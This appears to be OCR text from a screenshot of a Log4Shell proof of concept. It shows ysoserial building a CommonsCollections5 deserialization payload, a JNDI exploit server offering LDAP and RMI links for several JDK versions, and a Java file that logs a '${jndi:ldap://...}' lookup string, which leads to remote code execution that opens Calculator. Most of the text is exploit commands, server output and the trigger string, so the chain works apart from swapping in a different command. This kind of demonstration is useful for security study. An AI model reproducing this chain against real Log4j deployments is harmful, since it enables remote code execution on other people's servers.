 -zsh
ysoserial-modified % java -jar target/ysoserial-modified.j
ar CommonsCollections5 bash 'open /System/Applications/Calculator.app' > /tmp/payload5.ser
ysoserial-modified % java -version
java version "1.8.0_291"
Java(TM) SE Runtime Environment (build 1.8.0_291-b10)
Java HotSpot(TM) 64-Bit Server VM (build 25.291-b10, mixed mode)
ysoserial-modified %
java
marcioalmeidademacedo@Marcios-MacBook-Pro JNDI-Exploit-Kit % java -jar target/JNDI-Injection-Exploit
-1.0-SNAPSHOT-all.jar -L 127.0.0.1:1389 -J 127.0.0.1:9090 -R 127.0.0.1:1099 -P /tmp/payload5.ser
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 127.0.0.1
[RMI_ADDR] >> 127.0.0.1
[LDAP_ADDR] >> 127.0.0.1
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/kek1p6
ldap://127.0.0.1:1389/kek1p6
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and ha
ve Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/7xu3yd
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/wgd8sw
ldap://127.0.0.1:1389/wgd8sw
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/xyig72
ldap://127.0.0.1:1389/xyig72
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false
and have Tomcat 8+ and Groovy in classpath):
rmi://127.0.0.1:1099/f5b1fs
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/5qdcyu
ldap://127.0.0.1:1389/5qdcyu
----------------------------Server Log----------------------------
2021-12-13 22:37:04 [JETTYSERVER]>> Listening on 127.0.0.1:9090
2021-12-13 22:37:04 [RMISERVER]  >> Listening on 127.0.0.1:1099
2021-12-13 22:37:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-13 22:37:24 [LDAPSERVER] >> Send LDAP object with serialized payload: ACED00057372002E6A6176
Package Explorer
apache-log4j-poc-main
src/main/java
(default package)
log4j.java
Log4jRCE.java
JRE System Library [J2SE-1.5]
Maven Dependencies
ant-1.9.13.jar - /Users/marcio
ant-antlr-1.9.13.jar - /Users/
ant-junit-1.9.13.jar - /Users/
ant-launcher-1.9.13.jar - /Use
apiguardian-api-1.0.0.jar - /U
commons-cli-1.4.jar - /Users/
commons-collections-3.2.1.j
groovy-2.5.5.jar - /Users/ma
groovy-ant-2.5.5.jar - /Users
groovy-cli-commons-2.5.5.jar
groovy-cli-picocli-2.5.5.jar -
groovy-console-2.5.5.jar - /U
groovy-datetime-2.5.5.jar - /
groovy-docgenerator-2.5.5.j
groovy-groovydoc-2.5.5.jar
groovy-groovysh-2.5.5.jar -
groovy-jmx-2.5.5.jar - /User
groovy-json-2.5.5.jar - /User
groovy-jsr223-2.5.5.jar - /Us
groovy-macro-2.5.5.jar - /Us
groovy-nio-2.5.5.jar - /Users
groovy-servlet-2.5.5.jar - /U
groovy-sql-2.5.5.jar - /Users
groovy-swing-2.5.5.jar - /Us
groovy-templates-2.5.5.jar
groovy-test-2.5.5.jar - /User
groovy-test-junit5-2.5.5.jar
groovy-testng-2.5.5.jar - /Us
groovy-xml-2.5.5.jar - /User
hamcrest-core-1.3.jar - /Use
jcommander-1.72.jar - /User
jline-2.14.6.jar - /Users/marc
junit-4.12.jar - /Users/marcio
junit-jupiter-api-5.3.2.jar - /
junit-jupiter-engine-5.3.2.jar
junit-platform-commons-1.3
junit-platform-engine-1.3.2.j
junit-platform-launcher-1.3.2
log4j-api-2.14.1.jar - /Users
log4j-core-2.14.1.jar - /User
opentest4j-1.1.1.jar - /Users/
picocli-3.7.0.jar - /Users/mar
qdox-1.12.1.jar - /Users/marc
testng-6.13.1.jar - /Users/ma
tomcat-annotations-api-8.5.
tomcat-api-8.5.38.jar - /Use
tomcat-catalina-8.5.38.jar
log4j.java
LDAPRefServe...
ServerStart....
Mapper.java
»9
1 import org.apache.logging.log4j.LogManager;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9 String var = "${jndi:ldap://127.0.0.1:1389/kek1p6}";
10 logger.fatal("Message: " + var);
11
12 }
13 }
14
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Problems
@ Javadoc
Declaration
Console
Navigator (Deprecated)
<terminated> log4j (1) [Java Application] /Library/Internet Plug-Ins/JavaAppletPlugin.plugin/Contents/Home/bin/java (13 De
22:37:24.009 [main] FATAL log4j - Message: BadAttributeValueException: foo=1